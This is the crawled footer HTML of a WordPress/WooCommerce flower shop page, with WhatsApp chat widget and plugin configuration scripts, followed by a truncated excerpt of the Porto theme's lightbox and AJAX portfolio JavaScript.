                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;94778644464&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/html" id="wpb-modifications"></script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"94778644464","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.2" id="ht_ctc_app_js-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.8.6" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":{"product_cat":"love-anniversary-flowers"},"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.theblissburry.com\/product-category\/flowers\/love-anniversary-flowers\/","terms_per_page":"10","currency_format":{"symbol":"Rs","decimal":".","thousand":",","precision":0,"format":"%s&nbsp;%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"3e096f0b89","render_remaining_terms":"6806d7d424","get_filter_terms":"778c8614e0"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.0.1" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.theblissburry.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.theblissburry.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"34308a1d01"};
</script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.3.1" id="porto-live-search-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.8.6" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.appear.min.js" id="jquery-appear-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.theblissburry.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.theblissburry.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"d3cdc12da0","use_skeleton_screen":[]};
</script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/theme.js?ver=5.3.1" id="porto-theme-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/theme-async.js?ver=5.3.1" id="porto-theme-async-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.3.1" id="porto-woocommerce-theme-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Rs","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.6" id="wc-price-slider-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.theblissburry.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

	<script>
		jQuery(document).ready(function($){
    $('#footer .widget_wysija .wysija-submit').removeClass('btn-default').addClass('btn-primary');
    $('.sidebar .widget_wysija .wysija-submit').addClass('btn btn-quaternary');
});	</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: www.theblissburry.com @ 2026-01-22 23:03:12 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theblissburry.com/wp-content/themes/porto/js/theme-async.js?ver=5.3.1
body_size: 6146
content:
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {
		mfpConfig: {
			tClose: js_porto_vars.popup_close,
			tLoading: '<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',
			gallery: {
				tPrev: js_porto_vars.popup_prev,
				tNext: js_porto_vars.popup_next,
				tCounter: js_porto_vars.mfp_counter
			},
			image: {
				tError: js_porto_vars.mfp_img_error
			},
			ajax: {
				tError: js_porto_vars.mfp_ajax_error
			},
			callbacks: {
				open: function() {
					$('body').addClass('lightbox-opened');
					var fixed = this.st.fixedContentPos;
					if (fixed) {
						$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser?'left':'right', theme.getScrollbarWidth());
					}
					/* D3-Ahsan - Start */
					var that = $(this._lastFocusedEl);
					if ( ( that.closest('.portfolios-lightbox').hasClass('with-thumbs') ) && $(document).width() >= 1024 ){
						
						var portfolio_lightbox_thumbnails_base = that.closest('.portfolios-lightbox.with-thumbs').find('.porto-portfolios-lighbox-thumbnails').clone(),
							magnificPopup = $.magnificPopup.instance;
						
						$('body').prepend( portfolio_lightbox_thumbnails_base );
						
						var $portfolios_lightbox_thumbnails = $( 'body > .porto-portfolios-lighbox-thumbnails'),
							$portfolios_lightbox_thumbnails_carousel = $portfolios_lightbox_thumbnails.children('.owl-carousel');
						$portfolios_lightbox_thumbnails_carousel.themeCarousel( $portfolios_lightbox_thumbnails_carousel.data('plugin-options') );
						$portfolios_lightbox_thumbnails_carousel.trigger('refresh.owl.carousel');

						var $carousel_items_wrapper = $portfolios_lightbox_thumbnails_carousel.find('.owl-stage');
					
						$carousel_items_wrapper.find('.owl-item').removeClass('current');
						$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');

						$.magnificPopup.instance.next = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.next.call(this);
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');
						};
						
						$.magnificPopup.instance.prev = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.prev.call(this);
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');
						};
						
						$carousel_items_wrapper.find('.owl-item').on( 'click', function(){
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$.magnificPopup.instance.goTo( $(this).index() );
							$(this).addClass('current');
						});
						
					}
					/* End - D3-Ahsan */
				},
				close: function() {
					$('body').removeClass('lightbox-opened');
					var fixed = this.st.fixedContentPos;
					if (fixed) {
						$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser?'left':'right', '');
					}
					$('.owl-carousel .owl-stage').each(function() {
						var $this = $(this),
							w = $this.width() + parseInt($this.css('padding-left')) + parseInt($this.css('padding-right'));

						$this.css({'width': w + 200});
						setTimeout(function() {
							$this.css({'width': w});
						}, 0);
					});
					/* D3-Ahsan - Start */
					var that = $(this._lastFocusedEl);
					if( ( that.parents('.portfolios-lightbox').hasClass('with-thumbs') ) && $(document).width() >= 1024 ){
						$(' body > .porto-portfolios-lighbox-thumbnails').remove();
					}
					/* End - D3-Ahsan */
				}
			}
		},
	});

}).apply(this, [window.theme, jQuery]);

// Lightbox
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var instanceName = '__lightbox';

	var Lightbox = function($el, opts) {
		return this.initialize($el, opts);
	};

	Lightbox.defaults = {
		callbacks: {
			open: function() {
				$('body').addClass('lightbox-opened');
			},
			close: function() {
				$('body').removeClass('lightbox-opened');
			}
		}
	};

	Lightbox.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, Lightbox.defaults, theme.mfpConfig, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			if (!($.isFunction($.fn.magnificPopup))) {
				return this;
			}

			this.options.wrapper.magnificPopup(this.options);

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		Lightbox: Lightbox
	});

	// jquery plugin
	$.fn.themeLightbox = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new theme.Lightbox($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Visual Composer Image Zoom
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var instanceName = '__toggle';

	var VcImageZoom = function($el, opts) {
		return this.initialize($el, opts);
	};

	VcImageZoom.defaults = {

	};

	VcImageZoom.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, VcImageZoom.defaults, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			var self = this,
				$el = this.options.container;
			$el.parent().magnificPopup($.extend(true, {}, theme.mfpConfig, {
				delegate: ".porto-vc-zoom",
				gallery: {
					enabled: true
				},
				mainClass: 'mfp-with-zoom',
				zoom: {
					enabled: true,
					duration: 300
				},
				type: 'image'
			}));

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		VcImageZoom: VcImageZoom
	});

	// jquery plugin
	$.fn.themeVcImageZoom = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new theme.VcImageZoom($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Post Ajax on Modal
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var $rev_sliders;

	$.extend(theme, {

		PostAjaxModal: {

			defaults: {
				elements: '.page-portfolios'
			},

			initialize: function($elements, post_type) {
				this.$elements = ($elements || $(this.defaults.elements));
				this.post_type = ( typeof post_type == 'undefined' ? 'portfolio' : post_type );

				this.build();

				return this;
			},

			build: function() {
				var parentobj = this;

				parentobj.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('a[data-ajax-on-modal]').get(0))
						return;

					var $container = $(this),
						postAjaxOnModal = {

							$wrapper: $container,
							modals: [],
							currentModal: 0,
							total: 0,

							build: function() {
								var self = this;

								self.modals = [];
								self.total = 0;

								$this.find('a[data-ajax-on-modal]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-modal]').on('mousedown', 'a[data-ajax-on-modal]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href'),
									index = self.total;

								self.modals.push({src: href});
								self.total++;

								$el.off('click').on('click', function(e) {
									e.preventDefault();
									self.show(index);
									return false;
								});

							},

							next: function() {
								var self = this;
								if(self.currentModal + 1 < self.total) {
									self.show(self.currentModal + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentModal - 1) >= 0) {
									self.show(self.currentModal - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								self.currentModal = i;

								if (i < 0 || i > (self.total-1)) {
									return false;
								}

								$.magnificPopup.close();
								$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
									type: 'ajax',
									items: self.modals,
									gallery: {
										enabled: true
									},
									ajax: {
										settings: {
											type: 'post',
											data: {
												ajax_action: parentobj.post_type + '_ajax_modal'
											}
										}
									},
									mainClass: parentobj.post_type + '-ajax-modal',
									fixedContentPos: false,
									callbacks: {
										parseAjax: function(mfpResponse) {
											var $response = $(mfpResponse.data),
												$post = $response.find('#content article.' + parentobj.post_type),
												$vc_css = $response.filter('style[data-type]:not("")'),
												vc_css = '';

											$vc_css.each(function() {
												vc_css += $(this).text();
											});

											if ($('#' + parentobj.post_type + 'AjaxCSS').get(0)) {
												$('#' + parentobj.post_type + 'AjaxCSS').text(vc_css);
											} else {
												$('<style id="' + parentobj.post_type + 'AjaxCSS">' + vc_css + '</style>').appendTo( "head" )
											}

											$post.find('.' + parentobj.post_type + '-nav-all').html('<a href="#" data-ajax-' + parentobj.post_type + '-close data-tooltip data-original-title="' + js_porto_vars.popup_close + '" data-placement="bottom"><i class="fas fa-th"></i></a>');
											$post.find('.' + parentobj.post_type + '-nav').html('<a href="#" data-ajax-' + parentobj.post_type + '-prev class="' + parentobj.post_type + '-nav-prev" data-tooltip data-original-title="' + js_porto_vars.popup_prev + '" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-' + parentobj.post_type + '-next class="' + parentobj.post_type + '-nav-next" data-tooltip data-original-title="' + js_porto_vars.popup_next + '" data-placement="bottom"><i class="fa"></i></a>');
											mfpResponse.data = '<div class="ajax-container">' + $post.html() + '</div>';
										},
										ajaxContentAdded: function() {
											// Wrapper
											var $wrapper = $('.' + parentobj.post_type + '-ajax-modal');

											// Close
											$wrapper.find('a[data-ajax-' + parentobj.post_type + '-close]').on('click', function(e) {
												e.preventDefault();
												$.magnificPopup.close();
												return false;
											});

											$rev_sliders = $wrapper.find('.rev_slider, rs-module');

											// Remove Next and Close
											if(self.modals.length <= 1) {
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-prev], a[data-ajax-' + parentobj.post_type + '-next]').remove();
											} else {
												// Prev
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-prev]').on('click', function(e) {
													e.preventDefault();
													if ($rev_sliders && $rev_sliders.get(0)) {
														try {$rev_sliders.revkill();} catch(err) {}
													}
													$wrapper.find('.mfp-arrow-left').trigger('click');
													return false;
												});
												// Next
												$wrapper.find('a[data-ajax-' + parentobj.post_type + '-next]').on('click', function(e) {
													e.preventDefault();
													if ($rev_sliders && $rev_sliders.get(0)) {
														try {$rev_sliders.revkill();} catch(err) {}
													}
													$wrapper.find('.mfp-arrow-right').trigger('click');
													return false;
												});
											}
											if ('portfolio' == parentobj.post_type) {
												$(window).trigger('resize');
											}
											porto_init();
											theme.refreshVCContent($wrapper);
											setTimeout(function() {
												var videos = $wrapper.find('video');
												if (videos.get(0)) {
													videos.each(function() {
														$(this)[0].play();
														$(this).parent().parent().parent().find('.video-controls').attr('data-action','play');
														$(this).parent().parent().parent().find('.video-controls').html('<i class="ult-vid-cntrlpause"></i>');
													});
												}
											}, 600);
											$wrapper.off('scroll').on('scroll', function() {
												$.fn.appear.run();
											});
										},
										change: function() {
											$('.mfp-wrap .ajax-container').click();
										},
										beforeClose: function() {
											if ($rev_sliders && $rev_sliders.get(0)) {
												try {$rev_sliders.revkill();} catch(err) {}
											}
											// Wrapper
											var $wrapper = $('.' + parentobj.post_type + '-ajax-modal');
											$wrapper.off('scroll');
										}
									}
								}), i);
							}
						};

					postAjaxOnModal.build();

					$this.data(parentobj.post_type + 'AjaxOnModal', postAjaxOnModal);
				});

				return parentobj;
			}
		}

	});

	// Key Press
	$(document.documentElement).on('keydown', function(e) {
		try {
			if (e.keyCode == 37 || e.keyCode == 39) {
				if ($rev_sliders && $rev_sliders.get(0)) {
					$rev_sliders.revkill();
				}
			}
		} catch(err) {}
	});

}).apply(this, [window.theme, jQuery]);

// Portfolio Ajax on Page
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var activePortfolioAjaxOnPage;

	$.extend(theme, {

		PortfolioAjaxPage: {

			defaults: {
				elements: '.page-portfolios'
			},

			initialize: function($elements) {
				this.$elements = ($elements || $(this.defaults.elements));

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('#portfolioAjaxBox').get(0))
						return;

					var $container = $(this),
						portfolioAjaxOnPage = {

							$wrapper: $container,
							pages: [],
							currentPage: 0,
							total: 0,
							$ajaxBox: $this.find('#portfolioAjaxBox'),
							$ajaxBoxContent: $this.find('#portfolioAjaxBoxContent'),

							build: function() {
								var self = this;

								self.pages = [];
								self.total = 0;

								$this.find('a[data-ajax-on-page]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-page]').on('mousedown', 'a[data-ajax-on-page]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href');

								self.pages.push(href);
								self.total++;

								$el.off('click').on('click', function(e) {
								   e.preventDefault();
								   /* D3-Start */
									var _class = e.target.className
									if( _class == 'owl-next' ){
										return false;
									}else if( _class == 'owl-prev' ){
										return false;
									} else{
										self.show(self.pages.indexOf(href));
									}
									/* End-D3 */
									return false;
								});

							},

							events: function() {
								var self = this;

								// Close
								$this.off('click', 'a[data-ajax-portfolio-close]').on('click', 'a[data-ajax-portfolio-close]', function(e) {
									e.preventDefault();
									self.close();
									return false;
								});

								if (self.total <= 1) {
									$('a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]').remove();
								} else {
									// Prev
